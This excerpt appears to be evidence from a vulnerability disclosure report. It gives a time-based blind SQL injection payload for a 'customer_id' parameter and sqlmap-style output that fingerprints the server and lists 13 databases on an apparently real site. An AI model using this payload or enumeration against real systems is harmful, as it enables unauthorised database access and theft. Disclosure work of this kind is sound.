 Payload: customer_id=-4665 OR 6872=SLEEP(5)
---
[19:00:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:00:14] [INFO] fetching database names
[19:00:15] [INFO] the SQL query used returns 13 entries
[19:00:15] [INFO] retrieved: information_schema
[19:00:15] [INFO] retrieved: 111
[19:00:15] [INFO] retrieved: cdcol
[19:00:16] [INFO] retrieved: mysql
[19:00:16] [INFO] retrieved: performance_schema
[19:00:16] [INFO] retrieved: phpmyadmin
[19:00:16] [INFO] retrieved: test
[19:00:17] [INFO] retrieved: webauth
[19:00:17] [INFO] retrieved: weixin_81
[19:00:17] [INFO] retrieved: weixin_platform
[19:00:17] [INFO] retrieved: weixin_platform-0829
[19:00:17] [INFO] retrieved: weixin_platform_back
[19:00:18] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org